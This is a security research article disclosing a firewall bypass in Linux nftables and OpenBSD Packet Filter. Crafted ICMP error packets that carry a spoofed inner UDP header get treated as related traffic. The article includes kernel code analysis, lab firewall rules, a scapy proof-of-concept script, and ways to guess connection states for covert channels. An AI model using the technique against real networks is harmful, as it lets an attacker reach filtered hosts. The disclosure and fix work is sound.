icmp-reachable
This article presents an implicit behavior of Linux nftables and OpenBSD PacketFilter? regarding the filtering of ICMP and ICMPv6 packets we considered as a security issue. It allows an attacker to bypass filtering rules in some cases and send ICMP or ICMPv6 packets to a host behind a firewall.
Looking to improve your skills? Discover our trainings sessions! Learn more.
Disclaimer 1: We initially thought that the described attack was new. After writing the article we discovered that a similar technique was considered by Fernando Gont1 in 2004. However, we do not think that its application to Packet Filter and nftables was identified at the time so here is the article.
ICMP and ICMPv6
ICMP and ICMPv6 are the main support protocols for Internet. Those protocols are designed for connectivity testing and error signaling when a packet does not reach its destination. Receiving an ICMP message let an application understand the reason of a failure: packet too big, no route available, etc.
ICMP messages
For their different purposes, ICMP[v6] messages are identified by two values encoded as two bytes: their type and their code. Each type has a different meaning, for instance, ICMP have the following messages:
- Echo Reply and Request (type 1 and 8)
- Destination Unreachable (type 3)
- Source quench (type 4)
- Timestamp Reply and Request (type 14 and 15)
- ...
When ICMPv6 have:
- Destination Unreachable (type 1);
- Packet Too Big (type 2);
- Time exceeded (type 3);
- Parameter problem (type 4);
- Router Solicitation and Advertisement (type 133 and 134);
- Neighbor Solicitation and Advertisement (type 135 and 136).
- ...
Various messages types have been deprecated in the past while others are still in use. We can approximately sort the ICMP messages into three categories depending on their purpose:
- requests: they are generated by a host to query some information;
- reply: they are the ICMP responses of the said ICMP requests;
- errors: they are created by a network equipment or host when they cannot handle a packet.
This article focus on the error messages. This category is quite interesting because its messages are sent as out-of-band traffic in reaction to a layer 4 communication of another protocol.

For instance, an UDP packet may generate an ICMP error. Those errors often encapsulate within the ICMP payload, the IP header plus the next 64 bytes of the offending packet. Figure 1 shows this behavior with a host B refusing a packet on a closed port:
Known attacks and mitigation
As a signaling protocol, ICMP messages can change the behavior of the IP stack of a receiving system. For instance, ICMP Redirect and ICMPv6 Router advertisement can alter the routing table of a host.
Malicious users can abuse ICMP to disrupt networking operations. Various attacks related to ICMP have been documented in the past:
- ICMP hole punching is the concept of traversing NAT with the help of ICMP messages. It requires the initiator to be behind the NAT;
- ICMP tunneling is an abuse of the ICMP protocol to encapsulate arbitrary data on top of ICMP messages;
- ICMP ECHO amplification using broadcast to perform DoS;
- Network traffic may be slowed down by attacking the MTU discovery process or the packet congestion234 signaling.
- ICMPv6 5 (similar to ARP attacks in IPv4 world);
- ICMPv6 MLD discovery + DoS (similar to IGMP attacks).
Most of these risks can be mitigated by properly configuring the IP stack of the operating system. What is interesting is that one can enable various ICMP protections without using the operating system firewall features (ex: sysctl, netsh, ...).
Example using sysctl on Linux:
# sysctl -a -r '^net\.ipv[46]\.(icmp|conf\.default\.accept)' | cut -d= -f1
net.ipv4.conf.default.accept_local
net.ipv4.conf.default.accept_redirects
net.ipv4.conf.default.accept_source_route
net.ipv4.icmp_echo_ignore_all
net.ipv4.icmp_echo_ignore_broadcasts
net.ipv4.icmp_errors_use_inbound_ifaddr
net.ipv4.icmp_ignore_bogus_error_responses
net.ipv4.icmp_msgs_burst
net.ipv4.icmp_msgs_per_sec
net.ipv4.icmp_ratelimit
net.ipv4.icmp_ratemask
net.ipv6.conf.default.accept_dad
net.ipv6.conf.default.accept_ra
net.ipv6.conf.default.accept_ra_defrtr
net.ipv6.conf.default.accept_ra_from_local
...
net.ipv6.conf.default.accept_redirects
net.ipv6.conf.default.accept_source_route
net.ipv6.icmp.ratelimit
In an ideal world, dangerous ICMP messages should be blocked by the IP stack of each host without the need of a firewall. In reality the security hardening is often implemented by a firewall in-between a WAN and a restricted LAN. And here comes the question: how ICMP and ICMPv6 should be filtered ?
How ICMP should be filtered ?
What the RFC recommends
When it comes to filtering the ICMP messages, blocking all messages types is a bad idea. It will reduces the overall user experience or worst. For instance, blocking "packet too big" can in fact completely prevent IPv6 to work and may seriously degrade the performances of IPv4.
The RFC4890 (2007) says to allow ICMPv6 error messages in chapter 4.3.1. Traffic That Must Not Be Dropped:
Error messages that are essential to the establishment and
maintenance of communications:
- Destination Unreachable (Type 1) - All codes
- Packet Too Big (Type 2)
- Time Exceeded (Type 3) - Code 0 only
- Parameter Problem (Type 4) - Codes 1 and 2 only
The (expired) draft "Recommendations for filtering ICMP messages" (2013), provides two tables that summarize which ICMP and ICMPv6 messages should be accepted, rate-limited or refused when a device acts as a gateway or a firewall. The draft recommends allowing (accept or rate-limit) the following messages:
- ICMPv4-unreach-(net|host|frag-needed|admin);
- ICMPv4-timed-(ttl|reass);
- ICMPv6-unreach-(no-route|admin-prohibited|addr|port|reject-route);
- ICMPv6-too-big;
- ICMPv6-timed-(hop-limit|reass);
- ICMPv6-parameter-unrec-option;
- ICMPv6-err-expansion.
It seems people tend to have different opinions regarding what is safe ICMP traffic. It is usually accepted that a firewall should block all inbound ICMP and ICMPv6 packets (except NDP) from a WAN, unless they are related to a known existing connection, which can be tracked by stateful firewalls.
Stateful firewalls and related traffic
In fact, stateful firewalls implement the concept of related packets. These related packets are the ones matching the out-of-band traffic attached to existing connections. The related notion is used with ICMP but also with other protocols such as FTP that may use a secondary TCP stream.
Concerning ICMP, the association between in-band and out-of-band traffic is done by extracting a "state identifier" from the IP packet encapsulated in the ICMP error message. This identifier is used to lookup in a table if the connection is known.

To illustrate this concept, let's consider the following example. In a simple network, we want to only allow the hosts on a LAN, to contact any hosts on the WAN with UDP on the port 1234. But we still want A to receive out-of-band errors. In this situation, the following high-level firewall configuration would be used:
- allow input from LAN to WAN udp port 1234;
- allow input from WAN to LAN if packet is related to an existing allowed connection;
- block all.
The outgoing in-band UDP traffic would match rule 1. The ingoing out-of-band ICMP error messages would match rule 2, as seen in the Figure 2, and any other packet would by denied by rule 3.
In reality the semantics of the firewalls configuration differ and the rule 2 may be implicit in some implementations.
What is a connection state ?
So far we know that stateful firewalls extrapolate a state from ICMP (or ICMPv6) errors. But the remaining question is what pieces of information are in fact extracted from the inner IP packet ?
Since layer 4 protocols have different semantics, each protocol has its own extractor, but we observed the following in Packet Filter and nftables derivatives:
For TCP the following fields are used to construct the state:
- The inner IP source and destination;
- The inner source and destination ports;
- The SEQ and ACK fields are only used in Packet Filter but not in nftables.
For UDP the following fields are used to construct the state:
- The inner IP source and destination;
- The inner source and destination ports.
For ICMP the following fields are used to construct the state:
- The inner IP source and destination;
- Various ICMP fields depending on the type.
For other protocols:
- The inner IP source and destination;
- The id of the protocol;
- Properties provided by the protocols (ex: SCTP or UDP-Lite ports) will be used if the firewall supports them (nftables can, Packet Filter can not).
Quick recap
To sum up, when the firewall receives an out-of-band ICMP error it does the following:
- Decodes the IP/ICMP or IPv6/ICMPv6 headers;
- Extracts the state from the encapsulated IP or IPv6 packet;
- Tries to match the "state identifier" in a list of existing states;
- If the inner IP packet state matches an existing state, the packet is marked as related.
icmp-reachable
The issue
We discovered that when the inner packet is extracted to find a state, the correlation with the outer packet is lost. This means that, as long as the encapsulated packet can be related to an existing connection, the whole packet is tagged as related. Then, this packet will be allowed to pass in most situations.

This behavior can be abused with a maliciously crafted ICMP[v6] packet that targets a filtered host, while encapsulating a packet matching a legitimate state as shown in the following:
ICMP-Reachable packet:
[ IP src=@M dst=@H type=ICMP ]
[ ICMP type=@Type code=@Code ]
[ IP src=@B dst=@A ]
[ UDP sport=@Pb dport=Pa ]
M: the attacker IP
H: the destination IP on which ICMP should be filtered
A: host IP from which the attacker knows an existing session with B
B: host IP from which the attacker knows an existing session with A
Pa: the port used by A its UDP session with B
Pb: the port used by B its UDP session with A
Type: the ICMP type of an out-of-band error packet (example 3)
Code: the ICMP code of an out-of-band error packet (example 3)
Under that case, the malicious ICMP[v6] packet will be allowed to pass. Both nftables and Packet Filter implementations are impacted by this behavior.
Next chapters show the implementation details on Linux and OpenBSD to see where the correlation is lost.
nftables implementation and details
Linux implements the concept of related packets in the netfilter conntrack modules.
It starts in netfilter/nf_conntrack_core.c with the function nf_conntrack_in that processes each input packet passed in argument skb. Extraction of the layer 4 protocol and ICMP and ICMPv6 are handled in nf_conntrack_handle_icmp.
unsigned int
nf_conntrack_in(struct sk_buff *skb, const struct nf_hook_state *state)
{
// ..
l4proto = __nf_ct_l4proto_find(protonum);
if (protonum == IPPROTO_ICMP || protonum == IPPROTO_ICMPV6) {
ret = nf_conntrack_handle_icmp(tmpl, skb, dataoff,
protonum, state);
if (ret <= 0) {
ret = -ret;
goto out;
}
/* ICMP[v6] protocol trackers may assign one conntrack. */
if (skb->_nfct)
goto out;
}
// ...
}
nf_conntrack_handle_icmp then calls nf_conntrack_icmpv4_error() or nf_conntrack_icmpv6_error() depending on the version of ICMP. Those functions are pretty similar, so let's focus on ICMP.
nf_conntrack_icmpv4_error validates the ICMP header and calls icmp_error_message if the type is one of: ICMP_DEST_UNREACH, ICMP_PARAMETERPROB, ICMP_REDIRECT, ICMP_SOURCE_QUENCH, ICMP_TIME_EXCEEDED:
/* Small and modified version of icmp_rcv */
int nf_conntrack_icmpv4_error(struct nf_conn *tmpl,
struct sk_buff *skb, unsigned int dataoff,
const struct nf_hook_state *state)
{
const struct icmphdr *icmph;
struct icmphdr _ih;
/* Not enough header? */
icmph = skb_header_pointer(skb, ip_hdrlen(skb), sizeof(_ih), &_ih);
if (icmph == NULL) {
icmp_error_log(skb, state, "short packet");
return -NF_ACCEPT;
}
// ...
if (icmph->type > NR_ICMP_TYPES) {
icmp_error_log(skb, state, "invalid icmp type");
return -NF_ACCEPT;
}
/* Need to track icmp error message? */
if (icmph->type != ICMP_DEST_UNREACH &&
icmph->type != ICMP_SOURCE_QUENCH &&
icmph->type != ICMP_TIME_EXCEEDED &&
icmph->type != ICMP_PARAMETERPROB &&
icmph->type != ICMP_REDIRECT)
return NF_ACCEPT;
return icmp_error_message(tmpl, skb, state);
}
icmp_error_message is then responsible to extract and to identify a matching state:
/* Returns conntrack if it dealt with ICMP, and filled in skb fields */
static int
icmp_error_message(struct nf_conn *tmpl, struct sk_buff *skb,
const struct nf_hook_state *state)
{
// ...
WARN_ON(skb_nfct(skb));
zone = nf_ct_zone_tmpl(tmpl, skb, &tmp);
/* Are they talking about one of our connections? */
if (!nf_ct_get_tuplepr(skb,
skb_network_offset(skb) + ip_hdrlen(skb)
+ sizeof(struct icmphdr),
PF_INET, state->net, &origtuple)) {
pr_debug("icmp_error_message: failed to get tuple\n");
return -NF_ACCEPT;
}
/* rcu_read_lock()ed by nf_hook_thresh */
innerproto = __nf_ct_l4proto_find(origtuple.dst.protonum);
/* Ordinarily, we'd expect the inverted tupleproto, but it's
been preserved inside the ICMP. */
if (!nf_ct_invert_tuple(&innertuple, &origtuple, innerproto)) {
pr_debug("icmp_error_message: no match\n");
return -NF_ACCEPT;
}
ctinfo = IP_CT_RELATED;
h = nf_conntrack_find_get(state->net, zone, &innertuple);
if (!h) {
pr_debug("icmp_error_message: no match\n");
return -NF_ACCEPT;
}
if (NF_CT_DIRECTION(h) == IP_CT_DIR_REPLY)
ctinfo += IP_CT_IS_REPLY;
/* Update skb to refer to this connection */
nf_ct_set(skb, nf_ct_tuplehash_to_ctrack(h), ctinfo);
return NF_ACCEPT;
}
- First, the network zone of the packet skb is calculated using nf_ct_zone_tmpl. nftables has a concept of network conntrack zones. These zones allow virtualizing connections tracking in order to handle multiple connections with equal identities in conntrack and NAT. All packets will go in zone 0 unless asked by an explicit rule (see man page of target CT);
- Then nf_ct_get_tuplepr is used to extract the ip connection state origtuple from the IP datagram within the ICMP layer;
- nf_ct_invert_tuple performs source/destination swapping of the state because it refers to the original outbound packet but the firewall wants to check an inbound one;
- nf_conntrack_find_get looks for a known state matching the extracted one. At this point we see that the outer IP layer is not taken into consideration to find the state;
- If a state is found, nf_ct_set tag the sbk packet with the related state (IP_CT_RELATED).
For ICMPv6 we have a similar implementation for the messages with type less than 128.
Packet Filter implementation and details
In Packet Filter the concept of related is in fact implicit and is implemented under the notion of state. The overall design of the packet filtering is the following:
- Can the packet be associated with a state ?
- if yes, the packet is allowed to pass
- if not, the packet is tested against the filtering rules. If the matching rule allows the packet to pass, a state might be created.
This whole logic is implemented in the function pf_test in /sys/net/pf.c. The next extract shows this treatment for ICMP[v6] (parts of code has been stripped for the sake of clarity):
pf_test(sa_family_t af, int fwdir, struct ifnet *ifp, struct mbuf **m0)
{
// ...
switch (pd.virtual_proto) {
case IPPROTO_ICMP: {
// look for a known state
action = pf_test_state_icmp(&pd, &s, &reason);
s = pf_state_ref(s);
if (action == PF_PASS || action == PF_AFRT) {
// if a valid state is found the packet might go there
// without being tested against the filtering rules
r = s->rule.ptr;
a = s->anchor.ptr;
pd.pflog |= s->log;
} else if (s == NULL) {
// if no state is found the packet is tested
action = pf_test_rule(&pd, &r, &s, &a, &ruleset, &reason);
s = pf_state_ref(s);
}
break;
}
case IPPROTO_ICMPV6: {
// look for a known state
action = pf_test_state_icmp(&pd, &s, &reason);
s = pf_state_ref(s);
if (action == PF_PASS || action == PF_AFRT) {
// if a valid state is found the packet might go there
// without being tested against the filtering rules
r = s->rule.ptr;
a = s->anchor.ptr;
pd.pflog |= s->log;
} else if (s == NULL) {
// if no state is found the packet is tested
action = pf_test_rule(&pd, &r, &s, &a, &ruleset, &reason);
s = pf_state_ref(s);
}
break;
}
// ...
}
pf_test_state_icmp() is the function that will try to find a relation between this packet and a known connection. It uses a call to pf_icmp_mapping() to understand whether the packet is in-band or out-of-band. In the later case, the inner IP packet and its layer 4 protocol are extracted to find a state. This is shown in the following extract:
int pf_test_state_icmp(struct pf_pdesc *pd, struct pf_state **state, u_short *reason) {
// ...
if (pf_icmp_mapping(pd, icmptype, &icmp_dir, &virtual_id, &virtual_type) == 0) { // <-- 1
/*
* ICMP query/reply message not related to a TCP/UDP packet.
* Search for an ICMP state.
*/
// ...
} else { // <-- 2
/*
* ICMP error message in response to a TCP/UDP packet.
* Extract the inner TCP/UDP header and search for that state.
*/
switch (pd->af) {
case AF_INET: // <-- 3
if (!pf_pull_hdr(pd2.m, ipoff2, &h2, sizeof(h2), NULL, reason, pd2.af)))
{ /* ... */ }
case AF_INET6: // <-- 4
if (!pf_pull_hdr(pd2.m, ipoff2, &h2_6, sizeof(h2_6), NULL, reason, pd2.af))
{ /* ... */ }
// ...
switch (pd2.proto) {
case IPPROTO_TCP: {
struct tcphdr *th = &pd2.hdr.tcp;
// ...
if (!pf_pull_hdr(pd2.m, pd2.off, th, 8, NULL, reason, pd2.af)) { // <-- 5
// ...
}
key.af = pd2.af; // <-- 6
key.proto = IPPROTO_TCP;
key.rdomain = pd2.rdomain;
PF_ACPY(&key.addr[pd2.sidx], pd2.src, key.af);
PF_ACPY(&key.addr[pd2.didx], pd2.dst, key.af);
key.port[pd2.sidx] = th->th_sport;
key.port[pd2.didx] = th->th_dport;
action = pf_find_state(&pd2, &key, state); // <-- 7
if (action != PF_MATCH)
return (action);
// ...
break;
}
case IPPROTO_UDP: {
struct udphdr *uh = &pd2.hdr.udp;
int action;
if (!pf_pull_hdr(pd2.m, pd2.off, uh, sizeof(*uh), NULL, reason, pd2.af)) { // <-- 8
// ...
}
key.af = pd2.af; // <-- 9
key.proto = IPPROTO_UDP;
key.rdomain = pd2.rdomain;
PF_ACPY(&key.addr[pd2.sidx], pd2.src, key.af);
PF_ACPY(&key.addr[pd2.didx], pd2.dst, key.af);
key.port[pd2.sidx] = uh->uh_sport;
key.port[pd2.didx] = uh->uh_dport;
action = pf_find_state(&pd2, &key, state); // <-- 10
if (action != PF_MATCH)
return (action);
break;
}
case IPPROTO_ICMP: {
// ...
break;
}
case IPPROTO_ICMPV6: {
// ...
break;
}
default: { // <-- 11
int action;
key.af = pd2.af;
key.proto = pd2.proto;
key.rdomain = pd2.rdomain;
PF_ACPY(&key.addr[pd2.sidx], pd2.src, key.af);
PF_ACPY(&key.addr[pd2.didx], pd2.dst, key.af);
key.port[0] = key.port[1] = 0;
action = pf_find_state(&pd2, &key, state);
// ...
break;
}
}
1: pf_icmp_mapping() determines if an inner packet should be extracted. If yes, then the execution continues.
2: Execution continues at this point only for the following packets:
- ICMP_UNREACH on IPv4;
- ICMP_SOURCEQUENCH on IPv4;
- ICMP_REDIRECT on IPv4;
- ICMP_TIMXCEED on IPv4;
- ICMP_PARAMPROB on IPv4;
- ICMP6_DST_UNREACH on IPv6;
- ICMP6_PACKET_TOO_BIG on IPv6;
- ICMP6_TIME_EXCEEDED on IPv6;
- ICMP6_PARAM_PROB on IPv6.
3 & 4: the IP header is extracted depending on the version
5 & 8: the header of UDP or TCP is extracted
6 & 9: a lookup key is initialized, without considering the upper IP packet
7 & 10: the state lookup is performed, and if a state is found the functions can return PF_PASS, allowing the packet to pass.
Proof of Concept
To demonstrate the attack we will consider the simple case of a network with 4 hosts, two sub-networks, a LAN and a WAN and a firewall in-between. We will test the scenario with both Linux nftables and OpenBSD Packet Filter as the firewall. Virtual machines or real ones can be used to set up the environment. Note that the IP ranges or family are not relevant to the issue, only NAT can impact the exploitability, this is discussed in the next part.
Disclaimer 2: We were notified that we are using real IP prefixes in the experiment and it would have been better to use the ones intended for the documentation.
- The WAN under 1.0.0.0/8, is an untrusted network;
- The LAN under 2.0.0.0/24, is a trusted network which access must be filtered by the firewall;
- M, the attacker on the WAN with the IP 1.0.0.10;
- A, a host on the WAN with the IP 1.0.0.11;
- H, a sensitive server on the LAN with the IP 2.0.0.10;
- B, a host on the LAN with the IP 2.0.0.11;
- F, the firewall between the WAN and the LAN with the IP 1.0.0.2 and 2.0.0.2.

We will consider an established session UDP from A to B on the ports 53 and 1234. The attacker has to know these session parameters, which is not strong assumption as discussed later.
The firewall configuration should:
- block all ICMP coming from the WAN to the LAN;
- allow ICMP from the LAN to the WAN;
- allow the UDP connection between A and B;
- block everything else.
Under those conditions we expect the attacker to not be able to send a single ICMP[v6] packet to H.
For the Linux experiment, the firewall is configured as the following (the same could be done with the command nft):
# iptables -P INPUT DROP
# iptables -P FORWARD DROP
# iptables -P OUTPUT DROP
# iptables -A FORWARD -m state --state RELATED,ESTABLISHED -j ACCEPT
# iptables -A FORWARD -i if-wan -o if-lan -p udp --dport 53 -j ACCEPT
For the OpenBSD experiment the firewall is configured as the following:
# em0 is on the WAN
# em1 is on the LAN
block all
# explicitly block icmp from the WAN to the LAN
block in on em0 proto icmp
# allow icmp from the lan to both the WAN and LAN
pass in on em1 inet proto icmp from em1:network
pass out on em1 inet proto icmp from em1:network
pass out on em0 inet proto icmp from em1:network
# allow udp to B
pass in on em0 proto udp to b port 53
pass out on em1 proto udp to b port 53
pass in on em1 proto udp from b port 53
pass out on em0 proto udp from b port 53
On B an UDP service is simulated:
(B) $ nc -n -u -l 53
From A, a connection is established:
(A) $ nc -u -n -p 1234 2.0.0.11 53
TEST
We can check that inbound ICMP from M to H is filtered:
(M) $ ping -c 1 2.0.0.10 -W2
PING 2.0.0.10 (2.0.0.10) 56(84) bytes of data.
--- 2.0.0.10 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
Now we will use the following python script that uses the wonderful scapy library:
from scapy.all import *
M = "1.0.0.10" # attacker
H = "2.0.0.10" # protected server
A = "1.0.0.11"
B = "2.0.0.11"
Pa = 1234
Pb = 53
icmp_reachable = IP(src=M, dst=H) / \
ICMP(type=3, code=3) / \
IP(src=B, dst=A) / \
UDP(sport=Pb, dport=Pa)
send(icmp_reachable)
In both Linux and OpenBSD cases, a network capture shows that the ICMP packet is forwarded by the firewall to H and pass from one interface to another.

So the attacker was able to send a packet to the normally filtered host H, despite the filtering rules.
Discussing the state knowledge hypothesis
The usual cases
The described attack requires an attacker to know the state of an existing connection, that is, the source and destination IP and port in the case of TCP or UDP. This might sound like a hard assumption, but it is not.
In fact, if an internet facing service such as a web server is behind the firewall, the attacker only has to connect to this service and uses its own connection as a valid state to be able to reach all the hosts behind the firewall via ICMP.
Another scenario involves a victim on the LAN that connects to an attacker controlled server, which can leak a state.
A third one is when the attacker can sniff the victim's traffic. TLS or SSH don't protect here, since the IP and TCP headers are not encrypted.
It is also possible that the attacker is already on a LAN behind the firewall, for instance in an office network, but tries to reach a server in a filtered DMZ. In that situation he can simply initiate an outbound connection from the LAN, then target the DMZ from the outside.
In most cases, those configurations seem plausible enough, but let's discuss the less favorable cases.
Guessing connections state
If an attacker can not easily know the state of an active connection on the firewall, he can still try to guess one with a bruteforce attack.
In practice, automated environments are more likely to expose known states since systems may often go through the install/discover/setup steps that will generate traffic for DHCP, DNS or NTP. Those protocols are good candidates since less secrets are involved.
- UDP based protocols: DHCP, NTP, ISAKMP. Guessing DHCP state will likely work on networks that do NOT expose a DHCP server but that contains clients configured to try DHCP. Source and destination are known in advance. The gateway can be guessed or bruteforced. Guessing NTP states will be likely successful by bruteforcing the NTP client source address against a small set of known possible NTP servers. The same applies to ISAKMP where the source and destination port are fixed.
- Guessing a TCP state will be hard without generating a lot of noise unless the connections tracking implementation do NOT check seq/ack fields (the check is recommended by RFC5927). It turns out that nftables does not check the seq/ack fields , therefore TCP based protocols with persistent connections are good candidates: SSH, HTTPS, back-end services, SIP, etc. can be attacked. This kind of attack is documented by RFC5961.
- ICMP states could be known in some rare situations when an application often uses ICMP ECHO request: IP connectivity check, squid pinger, etc.
- AH/ESP: Since nftables nor Packet Filter validate the SPI field, only the source and destination addresses need to be known to recover an existing state.
Security impact
To sum up, the identified behavior allows an attacker who knows an active connection, to send ICMP[v6] errors to any host behind the firewall, with packets seen as related. In most configurations, this leads the packet to be forwarded to its destination without any filtering as related traffic is allowed. This process can be leveraged by the attacker to reach hosts that would normally be unreachable.
We see 4 attacks scenarios abusing this behavior:
- An attack on the IP stack of a filtered host;
- The setup of communication with an implant in a filtered network;
- The use of the vulnerability as an oracle to enumerate existing connections states;
- An attack which targets a network topology change within a filtered LAN.
The first attack on the IP stack is unlikely, because an attacker only have a few ICMP[v6] messages types available. However, old industrial equipment and less established stacks might be affected if they receive unexpected ICMP packets.
The second attack would be useful to send or receive messages from an implant in a restricted network. Since the payload in the inner datagram of the transmitted ICMP error can be arbitrary, it may be used as a covert channel.
The third attack requires the attacker to be on both sides of the firewall, on the WAN and on the LAN. The idea is to use the traversal of the ICMP packet as a proof that the encapsulated packet matched a connection state. Indeed, the packet is only able to pass if the inner layer can be related to a known connection. This technique can be used in a bruteforce situation where the attacker try, for instance, to guess a source port of an UDP session between an internal host and a legitimate server. This knowledge may be leveraged to ease a traffic injection attack later on.
The fourth attack seems interesting from an attacker perspective but is really impracticable against modern OS. Because both firewalls allow ICMP Redirect to pass through using the described technique, filtered hosts may receive packets that can alter their routing table. However our tests showed that common OS (Linux, Windows macOS) will mitigate this properly.
Limitations with NAT
The whole concept is to send an ICMP packet to a host on a LAN that should be filtered. However, it is worth mentioning that LANs are often built using NAT and seems to actually be protected against the principle of the attack. This is due to the fact that the address translation process will patch both the inner and the outer IP packets. Therefore, one can only forward a packet within an existing connection which is pointless since it is an expected behavior.
Should you care ?
Do you need to worry ? Probably not, especially on NAT boundaries ... unless:
- you operate systems with less established IP stack that don't really like unexpected ICMP errors.
- you operate firewalls that route traffic between network interfaces of different security levels and need a strict filtering policy.
- you are worried about network implants that may ex-filtrate data from restricted zones.
What could be done in the firewall implementations ?

The root of the behavior is the lack of correlation between the inner IP packet within the error and the external one. But what could be correlated ?
A legitimate ICMP error related to connection from A to B, should always have its outer and inner IP headers similar to:
- Outer IP source = B or any intermediary device between A and B
- Outer IP destination = A
- Inner IP source = A
- Inner IP destination = B
Indeed, the error could have been generated by any host on the path from A to B, and that host is not known in advance. That is why, checking the source IP is not reliable. However, checking the destination IP is. Because this out-of-band ICMP error is addressed to A, it must be a response to an original datagram that has A as a source.
So, a possible additional check that could be implemented is the verification that the inner source IP matches the outer destination IP.
Conclusion
The issue in Packet Filter was disclosed to OpenBSD, FreeBSD, Oracle Solaris and OPNsense developers and maintainers. They quickly addressed the problem and provided fixes in the following hours. OpenBSD team deployed the following patch and published the security fix 15 for OpenBSD 6.4. FreeBSD applied a similar patch and kindly provided the identifier CVE-2019-5598 for this issue.
The Linux developers and maintainers were notified as well. At the time of this publication, no fix is available yet but it will be addressed soon. We decided to still publish this article as the issue is minor and already public (discussed in Linux mailing list and fixed in Packet Filter).
Acknowledgments
We would like to thank the following people for their valuable contribution regarding the review of the article, understanding of the ICMP related RFCs and fix of the issue:
- Stéphane Bortzmeyer from AFNIC;
- Alexander Bluhm and Theo de Raadt from OpenBSD;
- Ed Maste and Kristof Provost from FreeBSD;
- Alexandr Nedvedicky from Oracle;
- Ad Schellevis from OPNSense.